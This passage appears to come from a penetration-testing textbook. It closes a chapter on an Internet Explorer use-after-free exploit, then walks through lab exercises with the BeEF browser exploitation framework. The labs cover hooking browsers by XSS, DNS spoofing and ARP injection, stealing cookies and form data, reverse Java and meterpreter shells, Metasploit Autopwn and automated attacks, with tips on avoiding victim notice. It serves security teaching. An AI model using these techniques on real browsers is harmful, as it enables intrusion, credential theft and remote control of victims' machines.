Once all the important DLLs’ rebase addresses are found, the ROP gadget is created to disable DEP and to gain remote code execution. Here’s just an extract from the start of the ROP gadgets:
You just learned the different steps attackers must follow in order to compromise the browser. All the pieces must be connected to succeed:
• If the heap spray is done but no vulnerability is triggered, the result is failure.
• If the vulnerability is triggered but no malicious payload is loaded at a predictable address, the result is failure.
Having multiple stages also requires multiple skills from the hacking team, which suggests that the criminals are well organized, with multiple segregated teams performing specific functions.
Although ROP, ASLR, and DEP analysis are beyond the scope of this chapter (refer to Chapter 13 for an in-depth explanation of these and other security implementations and attack techniques), in the code just shown it is definitely clear what the techniques used by the criminals are to bypass ASLR and DEP and to build the ROP chain, all with Flash Action Script code!
You learned that just by changing the size of a vector in memory, attackers can gain code execution, which is definitely amazing.
In this chapter, you learned how to analyze one of the most common and advanced exploitation techniques against Internet Explorer in recent years: the Use-After-Free technique. You learned how to test every single component, including JavaScript, Flash, and browser internals. Not only did we replicate the crash, but you also learned how the vulnerability is exploited—and, most importantly, what code is affected inside the browser so that it can be fixed by the developers.
Finally, you learned that what might look like an “insignificant” increment instruction in the browser’s code can lead to code execution, which raises the bar for source code review methodologies.
1. Nagaraju, Swamy Shivaganga, Cristian Craioveanu, Elia Florio, and Matt Miller (2013). Software Vulnerability Exploitation Trends. Retrieved from Microsoft: download.microsoft.com/download/F/D/F/FDFBE532-91F2-4216-9916-2620967CEAF4/Software%20Vulnerability%20Exploitation%20Trends.pdf.
2. Tang, Jack (2014, July 1). “Isolated Heap for Internet Explorer Helps Mitigate UAF Exploits.” Security Intelligence Blog. Retrieved from TrendMicro: blog.trendmicro.com/trendlabs-security-intelligence/isolated-heap-for-internet-explorer-helps-mitigate-uaf-exploits/.
3. Valasek, Chris (2010). “Understanding the Low Fragmentation Heap.” Retrieved from: illmatics.com/Understanding_the_LFH.pdf.
• WinDbg configuration blogs.msdn.com/b/emeadaxsupport/archive/2011/04/10/setting-up-windbg-and-using-symbols.aspx.
• WinDbg setup blogs.msdn.com/b/cclayton/archive/2010/02/24/how-to-setup-windbg.aspx.
The Browser Exploitation Framework, or BeEF for short, is a penetration testing tool designed for testing and attacking web browsers. Using BeEF, we can fingerprint web browsers, profile users, and attack the browser to further our access on target systems.
In this chapter, we cover the following topics:
• Hooking browsers
• Fingerprinting with BeEF
• Browser exploitation
• Automating attacks
The Browser Exploitation Framework (BeEF) is a framework built in Ruby that is aimed at evaluating browser security. The BeEF framework leverages a number of different techniques to do this, but it all starts with hooking a browser.
When we say “hooking,” we are talking about creating a connection between the browser and our BeEF server. This connection takes the form of a JavaScript hook that creates a heartbeat between the browser and the server. This heartbeat allows us to send the browser JavaScript-based commands to execute, and then allows the browser to report the information back to us.
Because these are just web requests, these types of activities will be able to happen over the proxies configured in a browser and can traverse networks, meaning that once a browser is running the JavaScript hook, the attacker has significant control over what the browser does. Anything that can be done in JavaScript can be done within the context of the site where the JavaScript hook was loaded.
The JavaScript hook has to be implanted into a page that a target will visit. We will dig deeper into how to specifically hook browsers in the next section, but before we do that, let’s dig more into the BeEF interface itself.
The BeEF project page can be found at www.beefproject.com. The project page has a number of useful resources, from links to the blog to download links. Because BeEF is a very dynamic toolkit and reacts to browser patches and new bypasses quickly, using the latest code from the BeEF project will ensure we have the latest techniques applied for maintaining browsers we’ve hooked as well as having the most flexibility for evaluation and exploitation of those browsers.
Lab 18-1: Setting Up Beef NOTE This lab, like all of the labs, has a unique README file with instructions for setup. See the Appendix for more information.
On the BeEF Project page, we see that a git link is listed under the Contribute To BeEF subtitle. To ensure we have the latest version of BeEF, in our Kali VM, we will need to clone the latest repository and then configure BeEF:
We can see that when we use the git clone command, it will download the latest code from the BeEF Project and put it in a subdirectory called beef. This pulls the code itself down, but does not do any of the initial configuration or setup of initial requirements. To set up the requirements, we leverage the Ruby Gem bundler to pull down all the requirements and set them up:
Using the command bundle install, the bundler gem will go through the requirements for BeEF, download the required gems to allow BeEF to run, and then install them. If everything is successful and all the requirements have been met, the final “bundle is complete” message will display.
NOTE If there are any errors while installing software, review the lab setup instructions to ensure that all the prerequisite libraries are installed.
Starting BeEF once the prerequisites are in place is very easy. There is a script already in the source directory to start the server once bundle install has been run. The beef script will bring up the server and display the configuration information:
When BeEF starts, a number of important pieces of data are output to the screen. The first is the version number. This indicates what branch of source you have downloaded as well as serves as a common comparison point in case of bugs or problems. If you ever file a bug report for BeEF, having this information will be important for the bug report.
The second item is the module and extension load information. This section shows how many extensions and modules have been loaded. When you add new modules or extensions, this number should grow; if it doesn’t, this may indicate that new modules have not been added successfully. New modules may be ones that you build, as we will do later in the chapter, or they can come from third parties that post modules to the Internet.
To interact with BeEF, we need to know where to access the console. The console for BeEF is web based and, as such, needs to be accessed via a browser. The interface section of the output shows for both the loopback and primary IP addresses what URLs to use to access the BeEF hook and admin interface. These will be critical for accessing the server as well as attacking other systems.
In this section, we downloaded BeEF from the github repository, and then installed the prerequisite modules using Bundler. Bundler pulled the prerequisite modules needed for BeEF to run, and when we see the success message, we know that BeEF has all the prerequisites and is ready to go.
Now that BeEF is running, the next step is to launch a browser to access the admin console. Using the URL from the last lab, we can start our Iceweasel browser and visit http://127.0.0.1:3000/ui/panel. This should redirect the browser to the authentication page for BeEF with the login box shown in Figure 18-1.
Figure 18-1 The BeEF login screen
The default credentials for BeEF are “beef” for the username and “beef” for the password. Once these are entered, the BeEF console should be displayed with the default right pane containing the “Getting Started” information. To really explore BeEF, we need to have a browser hooked. To hook the browser, click the link for the “basic demo page,” which should load in a new tab. When you click back on the BeEF tab, you should now have a populated browser, and we can explore the framework further.
CAUTION If you are going to use this anywhere public, the default credentials should be changed in the config.yaml file before BeEF is launched. Otherwise, other parties may be able to easily gain access to your BeEF instance.
With the browser hooked, the left panel should be updated to show the new hooked browser, as in Figure 18-2. You can see from the figure that the browser has been hooked and that the IP address is 127.0.0.1. Also, there are additional icons that list profiled browser information: The Firefox icon lets us know this is a Firefox or Iceweasel browser, the penguin icon indicates that the browser is running on Linux, and the VM icon indicates that this browser is likely operating inside a virtual machine. This information is important when we are looking for targets to exploit because certain exploits will only work with certain browser/OS combinations. Therefore, the Hooked Browsers pane provides a quick overview of what we have access to.
Figure 18-2 The Hooked Browsers pane inside of BeEF
Additional information can be gained from clicking the hooked browser in the Hooked Browsers pane. When the hooked browser is clicked, a new tab is displayed within BeEF that has more details about the browser. Figure 18-3 shows this additional information about the browser, including type, version, user agent, and plug-ins. Additionally, a separate section lists the browser components.
Figure 18-3 The current browser, detailed display
When you scroll down in the window, you can even see information about the page the browser is visiting, including the URL, title, and cookies. Finally, host information is displayed. The host information is incorporated into other places as well, but the new information includes CPU architecture, the default browser, and whether or not the system is a touch screen. This information is helpful for determining how to deliver exploits.
In addition to the Details tab, Figure 18-3 shows a number of other tabs related to the current browser. These tabs are Logs, Commands, Rider, XssRays, and Ipec. The Logs tab shows logs of all events relating to a browser, including becoming a hooked “zombie,” commands that were executed, and disconnect messages.
The Commands tab (shown in Figure 18-4) is where the majority of the tasks are executed within BeEF. The Module Tree frame allows navigation of the BeEF modules. Each folder contains other folders and modules specific to the category of module in that folder. For instance, Browser modules all relate to browser profiling, and the Hooked Domain subfolder queries information specific to the domain the browser is visiting. Inside the folders, the modules have colored indicators that specify the visibility and usability of the module.
Figure 18-4 The Commands tab display
Green lights indicate that the module will work on the hooked browser, and there should not be a visible impact to the person using the browser. Orange indicates that there may be some limitations, and the browser’s user may see a visible impact from running a module. Grey means that it is unknown whether the module will work, and if it does the results will be unknown. Finally, red means that the module will likely not work. These indicators are a good gauge of which modules will work and which ones won’t; they also indicate which modules you can run quietly without tipping off the victim.
The Rider tab is for leveraging the Browser Rider functionality, which was originally designed by Benjamin Mosse. Browser Rider allows us to use a hooked browser as a proxy, and proxy queries through that browser to websites in the hooked site’s domain. This means that while the browser is hooked, we can point our web browser at BeEF as a proxy to browse the site the user is on as the user, including built-in credentials. In addition, the Rider tab allows for specific page queries, so you can send a custom request through the browser that will then return the HTML data in the History tab.
Along with the Rider tab is the XssRays tab. The XssRays tab allows us to target the domain of the site where the browser was hooked and search for cross-site scripting through BeEF. This may allow us to find a persistent XSS vector on the hooked site, or if there is a permissive Cross-Origin Request Policy set, we may be able to perform XSS scanning on other internal resources.
Finally, the Ipec tab is for Inter-Protocol Exploitation, an area that Wade Alcorn spent significant time researching where protocols other than HTTP can be exploited with HTTP requests. Two of the more common examples are IMAP and Asterisk VOIP gateways. If HTTP headers are sent, they will be ignored by the protocol, but the body of the HTTP request can be used to issue IMAP and Asterisk commands that allow vulnerabilities to be exploited. Using BeEF, we can attack these types of protocols and deploy shells; then, using the Ipec console, we can issue commands to the shells.
We have explored the BeEF console and looked at the different tabs that can impact a hooked browser. From viewing logs, to scanning for XSS on the hooked domain, BeEF can easily identify browser information and then run modules against the browser to leverage the BeEF hook to interact with the browser, domain, and even other services on the network. Using these items is anywhere from completely transparent to noisy, and the impact can easily be seen from the colored indicator beside each module.
Before we can do more advanced things with browsers, first we need to hook one. In the initial exercises we used the BeEF test page, but to interact with browsers in real life, we typically have to convince the browser to execute our JavaScript hook. This can be done through phishing using a reflected XSS vulnerability, phishing using a cloned site, DNS spoofing, or packet injection. Although there are additional ways to do this, these are the most common. We know what the hook’s JavaScript URL is because it’s listed in the BeEF startup screen. Now we need to determine how to hook our target Windows 7 system.
Using XSS is one of the common ways to trick users into running a hook. For this example, we use an overly simple hook to get the basics down; then later in this chapter, we’ll perform more sophisticated attacks. Let’s set up our Apache server in Kali and create a simple example page:
Now that our Apache server is started, we can test the page. The echo.php file should be created with the content listed and be placed in the /var/www directory. Then, from our Windows box, we can visit the page at http://192.168.192.10/echo.php and submit the following in the text box:
“><script>alert(′xss′)</script>
The page should pop up an alert message. Now that we know we have a page that is vulnerable to XSS, let’s formulate a URL that can be sent to our target for hooking the browser. Our URL will look like this:
There shouldn’t be an obvious change to the page except for a formatting difference, but when we look in our BeEF window inside Kali, we should see the new browser. When we click the 192.168.192.20 browser, our summary page updates, and as shown in Figure 18-5, we can see information about the newly hooked browser.
Figure 18-5 The newly hooked Windows browser
The new browser shows up with a Windows icon, and we can see from the plug-ins list on the Details panel that a number of browser plugins are installed as well. Now that this browser has been hooked, it’s ready for future attacks.
Using a basic XSS vulnerability, we can formulate a URL that can be sent to our target browser. When the user clicks the URL or pastes it into the URL bar, the code is executed, and although there isn’t any obvious impact on the browser side, the hook is running in the background, and we can profile the browser and communicate over our BeEF hook.
The basic XSS example works well for individuals who may not be paying attention, but frequently we will have to up the sophistication of the attack to hook more observant users. To do this, we can leverage BeEF’s cloning capabilities combined with DNS spoofing using Ettercap to keep users on our page for longer periods of time and hide the fact that they have even been hooked.
To start with, we’ll need to make some configuration changes to BeEF so that it isn’t obvious that we’re doing something strange. BeEF by default runs on port 3000, but not many websites we visit are on 3000. Therefore, let’s make some configuration changes to cause BeEF to listen on port 80, the standard web port. We do this by modifying the config.yaml file in the BeEF root directory. First, we kill the BeEF server by pressing CTRL-C in the BeEF command-line terminal. Then we edit config.yaml by finding the following HTML section and changing it to specify our IP address and port 80:
Now that we have this set, we need to stop Apache and restart BeEF:
Now that we have our BeEF loading on port 80 and bound to our IP address, we can leverage BeEF’s web-cloning API to target a site for cloning. For this example, we know that our victim will be visiting the BeEF blog to learn more. The BeEF blog is at http://blog.beefproject.com. To clone the page, we need to leverage the RESTful API key along with curl to tell BeEF to clone the page and mount it at the root of the web server:
When we run our curl command, we specify the website we want to clone and where the website should be “mounted” on our server. When we “mount” a web page, we make the mount point where the site will be cloned. Finally, we specify our API token that we saw when BeEF started. Now, we should be able to re-launch our BeEF console at http://192.168.192.10/ui/panel and log back in to the console. When we log back in using the default credentials, we should see that all the browsers are offline. This is because we changed the port that BeEF is listening on, so they are no longer able to communicate back with the server. For this example, though, it will make it easier to see that our hooked clone site is working.
Open the URL http://192.168.192.10 in another tab in Kali. You should see the BeEF blog page. When looking back in the BeEF console tab, you should see an active hooked browser from our IP. This shows that the page has been successfully cloned and the BeEF hook has automatically been injected into the page. Therefore, when our target visits the page, they will become automatically hooked. Blogs are great for this because people tend to linger on blogs, giving us longer to send modules and other attacks.
NOTE For this attack, we assume access to the network somewhere between the victim and the DNS server of the site they are targeting. This could be the local network, an upstream network, or even on the victim’s network.
Now that we have a page for the target to arrive at, we need to start DNS poisoning our target. To begin with, we need to set up our etter.dns file with our new DNS record. We set up an A record that points blog.beefproject.com to our IP address by running the following command:
NOTE We covered Ettercap in depth in Chapter 8. Additional information about using Ettercap and the basics behind ARP spoofing can be found there.
Next, we start up Ettercap, targeting our Windows VM (192.168.192.20) and our gateway (192.168.192.2). We are going to be running an ARP spoofing attack that will allow us to rewrite DNS requests as we see them if they match an entry in our etter.dns file.
We see that when we ran Ettercap with the dns_spoof plug-in, Ettercap started and successfully poisoned both the gateway and the target system. We know that the dns_spoof plug-in loaded successfully by the “Activating dns_spoof” message at the end of the output. Now we are rewriting any DNS traffic for blog.beefproject.com to point to our IP address.
From our Windows system, we visit blog.beefproject.com and we see that the page successfully loads. When we look at our Kali system, though, we see some positive indicators that the attack has worked. First, we notice within Ettercap that the DNS request was rewritten:
dns_spoof: [blog.beefproject.com] spoofed to [192.168.192.10]
In our BeEF console, we see that the request was made and that our target was successfully hooked:
Finally, we look in our BeEF console and see that the target is hooked. When we look at the Hooked Pages section of our Current Browser tab, as shown in Figure 18-6, we can see that the page the browser is on is the blog.beefproject.com page.
Figure 18-6 The BeEF console showing the hooked target on the blog.beefproject.com page
Using Ettercap for DNS rewriting along with BeEF’s web page cloning functionality, we can trick users into visiting our malicious web server instead of the intended web server. This allows us to inject a BeEF hook automatically in the cloned page, and hook the user without the user ever having to click a phishing email or malicious link.
Another way we can get browsers hooked is by modifying network traffic to add our hook into pages that users visit. By leveraging the Beef Injection Framework that was released at BlackHat USA 2012 by Ryan Linn, Steve Ocepek, and Mike Ryan (see “For Further Reading”), we can automatically rewrite web traffic so that it includes our BeEF hook.
To begin the process, we first need to grab the latest code from github:
Next, we make sure that we have the latest version of the pcaprub gem and the packetfu gems that are required for shank to run:
# gem install packetfu pcaprub
Once these are installed, we just need to run shank.rb with the appropriate options. Because everyone’s BeEF configuration is going to be different, shank requires the URL for the BeEF site so that it can know where to send traffic. To run shank, we do the following:
Shank was called with the -U option for the URL for our BeEF is server, and the second option is the CIDR address that we want to poison. In this case, we are going to poison the entire 192.168.192.0 network; however, in practice, it’s better to target smaller segments to make sure you don’t overwhelm the network link and cause network problems. We know that it started successfully because we see the “BeEF Thread Started” message as well as a poison message going out to let us know shank is actively poisoning the ARP tables on the network.
Next, we test to verify that shank is working. By default, shank will send an alert box in addition to the BeEF hook so that the user knows they have been hooked. This is easily removed from the shank source, but for our purposes it does not matter. In our Windows VM, we should visit a site over HTTP such as www.beefproject.com. When we do, we should see a popup that says “inject.” When we click OK, we should be presented with the normal www.beefproject.com web page.
When we look over at our BeEF console, we should see output similar to Figure 18-7. We can see that the browser is hooked, and the URL now shows that the hooked URL is www.beefproject.com. We’ve now hooked a browser without impacting the user, except for our debugging pop-up box.
Figure 18-7 The BeEF console showing our hooked browser
Using shank, we can quickly ARP spoof a local network and then modify HTTP requests in transit to automatically inject our BeEF hook. By default, it will show the user an “injected” message so that the user can see that it’s working. However, if we remove the message from the shank.rb source, network traffic can be transparently modified to inject BeEF hooks on almost any web page.
Fingerprinting, much like with humans, is the act of determining what makes a browser unique. In our case, we will be looking for IP addresses, versions, plug-ins, extensions, and other types of identifying information about browsers. This will allow us to understand everything from what a browser is running, to where it has been, to potentially even who is on it. All of these things will aid in exploitation of the browser, the user, or the network where the browser lives.
In BeEF, some of these profiling steps are done for us as soon as a browser is hooked. We have looked at the summary page to see IP addresses and browser and plug-in information. Not all of the things we may be interested in are going to be part of that information, however.
We have looked some at the fingerprinting that happens when a browser is hooked. The tasks that are fingerprinted are the ones that will be low impact and not obvious to the user. This ensures that when a browser is hooked, we don’t immediately give ourselves away. To do additional digging into what features a browser has, we will need to run some additional command modules inside BeEF.
By default, BeEF remembers browsers that are no longer hooked. To clean up the list, we need to clean out the database. First, close any browsers that may be open on the Windows box. By killing BeEF and restarting it with the -x flag, we can clean out the database and start BeEF with a fresh console. After BeEF is re-launched, log back in to the BeEF console and it should now have an empty hooked browsers list.
Now, we launch an Internet Explorer browser on the Windows 7 system to http://192.168.192.10/demos/basic.html. This is the BeEF basic demo page, and when we look back in our BeEF console, we should see that the browser has been hooked again. Looking in the details pane, we can see some of the basics about the browser, including the fact that the system it’s on has Windows Media Player installed as well as Web Sockets support.
These things aren’t really enough to know whether the browser might be vulnerable, though, so there are other BeEF modules that will check for plug-ins that may be more noticeable to the victim, but will provide more thorough intelligence about the target. When we go to the Commands tab for the selected browser and click the browser folder, we see a number of items with the green light, indicating that they should work for our browser.
Let’s check for the VLC plug-in. To do this, we select the VLC check that can be seen in Figure 18-8. When the plug-in is set, we click the execute button, and the module will run. As the module runs, a new entry will pop up in the Module Results History box. After waiting a few seconds, we can click that and see that the system does have VLC installed. Figure 18-9 shows the successful results.
Figure 18-8 Selecting the VLC plug-in check
Figure 18-9 Retrieving the VLC check output
We can get more information about what is running within a browser using additional BeEF modules. In this section, we hooked our IE browser and then checked for the presence of the VLC plug-in. By going to the Commands tab inside BeEF for a hooked browser, we can send additional command modules by selecting the modules and clicking execute. Once the module has run, the results will appear in the Module Results History pane, and we can determine the results by clicking the entry.
In addition to being able to view information about the browser, we can also see information about the person using the browser. This includes information about cookies on the hooked site, links that are in the browser history, and other session information. These things can combine to create a link back to the person using the browser as well as give us an idea about where that person has been and what they’re up to currently.
To do this, we are going to start by switching over to the advanced version of the BeEF demo page. In IE, visit http://192.168.192.10/demos/butcher/index.html. From here, we can do a few things to help provide sample things for us to query about the browser. To begin with, once the demo page loads, click Order Your BeEF-Hamper and fill in sample information (but don’t click submit).
Now, from our BeEF console, let’s see what information we can retrieve about the user. Begin by going to the Commands tab and choosing the Browser tree. Next, click the Hooked Domain subtree under the Browser tree. Click the Get Cookie module and then click execute. This will send a request to the browser to send back cookies that are accessible from the DOM.
NOTE Not all cookies are accessible through the DOM. Cookies set as HTTPOnly are only sent as part of HTTP headers and are not visible with JavaScript, and they therefore won’t be gathered by this process.
When the browser returns information, it will be returned in this History tab, as can be seen in Figure 18-10. In the results, we see the BEEF cookie, which is being used as part of our hook to identify unique clients. Frequently, websites include other session information in cookies such as email addresses, which would identify the individual behind the browser.
Figure 18-10 Browser cookies returned
Although there were no cookies to help us get more information, there is a form that we left filled out on the sample page. Using BeEF, we can retrieve the information from that form, even though it hasn’t been submitted. To do this, we can use the Get Form Values module. It is in the same folder as the Get Cookie module. When we run the module by clicking execute, the values returned are the values we put into our form, as can be seen in Figure 18-11.
Figure 18-11 Form variables being displayed through BeEF
These are just some examples of the types of things that can be retrieved from sites. More advanced sites will frequently have more identifying bits of information to steal, so working through the Hooked Domain folder looking for other useful modules is recommended while profiling users.
Through this lab, we have worked with a hooked browser to try to grab more information about the person using it. By leveraging form fields, cookies, and other data, we can use BeEF to gather information about the person using the browser in addition to the sites the person is visiting. Although we just covered two of the modules that can be used for gathering this information within BeEF, over a dozen modules are designed for interacting with data on hooked pages.
BeEF includes a handful of modules that will allow us to pierce the veil of the browser itself and get information on the underlying host. These modules are important for knowing more information about the source network that the computer comes from, as well as for helping to identify features of the operating system where the user resides.
To begin with, we are going to try to find out as much information about the underlying operating system as possible. Because we know that Java is installed on our hooked IE browser, we can use the Get System Info module to grab additional host details. This module is part of the Host tree under the Commands tab. When we click execute, a Java applet will be used to try to gather system information.
NOTE Java payloads may display a warning to the victim that a Java applet is trying to run. In this case, the victim will need to accept the Java payload in order for it to run. This is true not only of the “Get System Info” Java payload, but of any payload we deliver. However, in many cases, once the person accepts a Java applet on a hooked site, our other Java payloads will also be able to run.
Figure 18-12 shows the output from the Java module. We can see that the memory shown doesn’t seem to make sense, but this is the memory that was granted to the Java applet, not the system itself. The information we see that is accurate is the operating system, Java versions, and IP addresses. The IP address listing shares some important details about the network of the hooked browser. For instance, if more than one private IP address space is listed, the machine is part of two networks, but depending on what these networks are, a quick Google search may indicate they are commonly used virtualization networks.
Figure 18-12 The output from the Get System Info module
If we were looking to pursue a specific set of targets within an organization, we might initially kick off a phishing campaign targeted at some of those members. Through correlating IP addresses we see, we can frequently identify a common network space where that type of user resides within an organization. In addition, if we combine that attack with credential theft or other types of attacks, we will know where they are located as well as possibly having credentials for other systems in that network.
By combining Java and BeEF together again, we can determine other active hosts on the network. Using the “Ping Sweep (Java)” module under the network folder, we can specify other systems in the network. In this case, we will specify a range of 192.168.192.1–192.168.192.20. This module behaves a bit differently than the other modules we’ve executed in that two separate returns are done.
We can see in Figure 18-13 that the first results message indicates that the module was run and that it would take approximately 40 seconds to run. A little bit later, the actual results were submitted in a second result entry. This shows that 192.168.192.1, .2, .10, and .20 were found on the network. Because this is in our virtualized network, 192.168.192.1 is the VM host, .2 is the gateway, and .10 is our BeEF server.
Figure 18-13 The output from the Ping Sweep module
These are just some of the actions we can perform against the network by leveraging the browser through BeEF. When we encounter an older browser, even more options are possible. We just have to look at the indicators by the modules to see which ones will be effective against the hooked browser.
Leveraging BeEF, we can interrogate browsers and the underlying host and network. Using the Get System Info module and the Ping Sweep module, we can gather host information, get network information, and then follow up by determining other active hosts on the network. Depending on the browser, even more modules can be used to interrogate the network.
One of the primary benefits of using BeEF instead of just manually staging exploits and recon steps is that the dynamic nature of BeEF will let us target specific aspects of the browser. BeEF contains two main categories of exploits: web-based exploits and browser-based exploits. Many of the exploits contained in BeEF allow us to target specific web applications such as the web front end for home routers, the Tomcat admin panel, and more. We are going to focus on the second category, though, and look at how to gain access to underlying operating systems by using BeEF to target the browser.
BeEF has a built-in module that will send a signed Java payload to our victim browser and then execute it in the DOM. This will allow us to get a specialized shell from within the browser, giving us access to the system as the person using the browser. To do this, we need to set up a Java-based listener and then send the module to the browser. When the browser runs the Java applet, it will call back to our listener and give us our shell.
BeEF doesn’t contain all the pieces we need. Therefore, before we get started, we need to build the Java payload and sign it. In this example, we’re going to use a self-signed certificate; however, if we were going to use this for social engineering, we would likely purchase a signing certificate to eliminate warnings in the browser. To get started, we need to download and build the JavaPayload module:
Now that we have the code built, we need to set up our JAR. To do this, we start by building our new JAR with ant. Once that’s done, we use the JAR created to build a reverse TCP JAR for use in BeEF. Reverse TCP means that the JAR file will connect back to our system.
Next, we need to sign the binary. Using the Java keytool command, we create a new keystore called tmp and generate a new key. It will ask us for information for our certificate. Normally, this would be information that we supplied to a well-known Certificate Authority, but for our purposes self-signed will work.
Now that we have a keystore set up, we need to sign the JAR file. We use jarsigner for this, and specify our keystore and the key that we want to use to sign the JAR file. We need to re-type our password from the initial key setup. The output will be our signed JAR file. Once it has been created, we need to copy it back into BeEF so that our signed version will be the version that is delivered.
The final stage before we deliver the payload to the browser is to set up our listener. To do this, we call our payload handler. We specify that we’re using a ReverseTCP handler, our listening port (our BeEF server IP address), and the port we want to use. The default port is 6666, so we are going to use that for ease of use. Finally, we have to specify that we want to use our Java Shell (JSh). This will give us a specialized Java-based shell when we receive our callback.
Now we have all of our prerequisites set up for the exploit. It’s time to send the BeEF payload to our hooked browser. We go to the Commands tab of the hooked browser, select the Exploits folder, and then the Local Host subfolder. We select the Java Payload module, and then fill in the required information. As shown in Figure 18-14, we can use the default options for the module and click exploit.
Figure 18-14 The module settings for the Java Payload module
When the module runs, because the payload is self-signed, we will get a pop-up in the IE browser. Once we click Run, our listening shell displays the ! symbol, the prompt of the Java Shell. No other information should be seen in the browser, but when we type net user into our shell, we can see the users on the system.
The Java Shell commands include exec to execute shell commands, ls to list files, cat to show text files, wget to download files, and more. All of these commands can be seen with the help command.
With the Java Payload module within BeEF, we can use the browser to launch a specialized Java Shell. We do this by first building out the JAR for the exploit using the Java Shell code. Next, we sign the code and copy it back into the BeEF module’s directory. Finally, we launch a listener and then send the exploit. When the shell connects back to us, we have access to the target system as the user running the browser. This specialized shell allows us to view files, execute commands, and get additional system information.
BeEF has the ability to interact with Metasploit to call modules and exploits and deliver them directly to the browser. This capability exists due to the interoperability of Metasploit through the msgpack interface. The BeEF Metasploit extension isn’t enabled by default, however, because additional setup needs to occur. To connect the two together, we first need to set up Metasploit so that it will be ready for our connection:
Now that Metasploit is listening, we need to kill BeEF and restart it with the Metasploit extension enabled. To do this, we modify the config.yaml file and modify the Metasploit option under the Extensions heading to set it to true, as shown here:
Then, we reset the BeEF database again and reload BeEF. When BeEF loads this time, it should list the number of Metasploit modules that were loaded. This number will be different depending on how many web-based modules exist at the time BeEF is loaded.
Next, in our Windows 7 VM, we need to relaunch our Firefox browser and point it at the demo page at http://192.168.192.10/demos/basic.html. Once connected, we can log into our BeEF console again.
Inside the BeEF console, we can see our hooked browser rejoined. When we click the Command tab, we can see that the Metasploit modules folder has now been populated and the relevant modules are available to be used inside of BeEF. Using these modules, we can leverage the Metasploit modules through BeEF to launch a module and then send the browser to the Metasploit listener. When the Metasploit listener sees the connection, it launches the attack and, if successful, handles the resulting shell.
For a quick example, we’ll navigate down to the Java 7 Applet Remote Code Execution module. When we select the module, a number of things will be preset, but we want to verify the core components. We set the SRVHOST to 192.168.192.10, and then we need to choose a payload.
Metasploit has a number of different payload types, but in this case we are going to use the java/meterpreter/reverse_tcp module. Figure 18-15 shows the module selected in the Module Tree pane as well as the list of payloads. Once we select the payload, the additional required options will be displayed in the pane. We set our LHOST to 192.168.192.10 and our LPORT to 8675. After clicking Execute in BeEF, we wait in our Metasploit console window.
Figure 18-15 The Java 7 Applet Remote Code Execution Metasploit module in BeEF
When the browser visits the Metasploit page, we should see the “java_jre17_exec - Sending Applet.jar” message. If the exploit is successful, we’ll see a new session open. To interact with the session, we type in sessions -i <session number>, and then to verify the shell is working we can issue commands. Typing help will show all the options, and typing sysinfo will show the system information for the box we have exploited.
Sometimes it isn’t always straightforward what exploit we need to send. In those cases, Metasploit has a module that will launch dozens of common browser exploits. The Browser Autopwn module in Metasploit will try as many options as possible to try to find some way to exploit the system. We launched Browser Autopwn automatically as part of our Metasploit startup script from earlier in this lab, so we don’t have to do any additional setup; we just have to send our hooked browser over to the listener.
To do this, we’re going to launch an invisible Iframe on the hooked site. In BeEF, we select the Misc module tree and choose Create Invisible Iframe. For the URL, we will specify the URL to our Metasploit Browser Autopwn listener: http://192.168.192.10:8080/. Figure 18-16 shows the Create Hidden Iframe module. When we click execute, we switch back over to our Metasploit console, and we will see commands execute.
Figure 18-16 The Create Hidden Iframe module
We see each of the requests that the hooked browser makes. If any of the modules are successful, we will see the new Meterpreter sessions created. After each new session, the module will auto-migrate out of the browser process in order to be able to persist in the event that the browser crashes. Using Browser Autopwn is much more likely to cause an impact to the browser than individual modules, so migrating out of the process is critical to ensure that we don’t lose all the sessions and have to hook our target again.
It is entirely possible that many of these modules will work. This will result in more than one shell being returned. To view the list of shells after the browser is finished, we can use the sessions command in Metasploit to view the sessions. Issuing sessions -l will display all the sessions that exist, and then they can be used individually.
Notice that this indicates that each session is a Java meterpreter in this example. Other types of payloads may include x86 Meterpreter, Linux Shells, and other Metasploit payloads. If we are looking for specific capabilities, we choose the session that has the capabilities we want in order to maximize our exploitation capabilities.
Using BeEF and Metasploit together, we have many more exploitation capabilities. The BeEF and Metasploit integration allows for the easy launch of targeted attacks through BeEF as well as the creation of hidden Iframes that will launch many exploits at the same time. The successful shells will be managed through Metasploit, and using the sessions command, we can interact with those shells as well as view the number and type of the successful shells we have created.
When we are dealing with attacks, the faster we can run modules and get the information we need out of the browser, the better. If someone closes a tab or navigates away from the page, we may lose the hook. Because of this, manually doing all the tasks doesn’t really make any sense, so the BeEF REST API is an ideal way to interact with the hooked browsers automatically so that as soon as a browser is hooked, we can go from profiling to exploitation in a very brief time period.
Using the BeEF Injection Framework, we can set up an automatic script to run using Ruby to detect when new browsers are hooked, and then run modules against them automatically. The best part is, the modules we run and the order of the modules is completely customizable, allowing us to highly customize the order using Ruby and additional checks.
The Autorun script that comes with the BeEF Injection Framework will connect to the BeEF server and poll for newly hooked browsers. When a new browser is detected, it will launch a list of modules that we specify. For this lab, we will do some profiling and then send the newly hooked browser to Metasploit’s Browser Autopwn from the previous lab in order to profile the browser and work to get a shell.
Before we get started, we need to set up the Autorun Ruby script to have the proper settings. We edit the autorun.rb script and modify the configuration parameters to customize them for our setup, as follows:
The first step is to update the ATTACK_DOMAIN parameter to the IP address of our BeEF server. In this case, we just specify our IP address, but if we were doing this on a port other than port 80, we would need to specify the value as IP:PORT. This value enables the setup of the endpoints for the BeEF REST queries to allow the rest of the script to run.
Next, we need to set our login credentials. Remember, if this is on the Internet, we should be using different credentials than the default, so we would need to update this to our custom credentials. Because our server is still using the defaults, this can be left with the original settings.
The autorun_mods array controls what modules we will be executing. The name from the modules is taken from the module names inside of BeEF, so it should match up with the tools that we have been running throughout this chapter. In this case, we are going to run Browser Fingerprinting and then retrieve the cookies with Get Cookie. Finally, we will get the system information, including network adapters with Get System Info. This will create a profile of the browser, the session information from the page that has been hooked, and then the profile of the operating system that the browser runs on.
This information will be available in the BeEF console after all the tasks have run and can be viewed at any time. Although once the browser is profiled, our next step would be to try to get a shell in many cases. We can query BeEF to customize the script for targeted exploits, but for ease of use, leveraging Browser Autopwn is easier.
To automatically direct the browser to our Autopwn URL, we specify the Create Hidden Iframe module. This module requires an argument called target to be specified in order to know where the Iframe should be pointed. In this case, we point it at the URL for Browser Autopwn from the automatic Metasploit start script we used in the previous lab. Now that all of our setup is done, we can save the file.
With BeEF still running, we will execute autorun.rb. The script logs into BeEF, retrieves the REST API key, and then begins to query for newly hooked browsers. We re-hook our browser on the Windows 7 system by going to http://192.168.192.10/demos/basic.html and then look back to our Kali system for the modules to run.
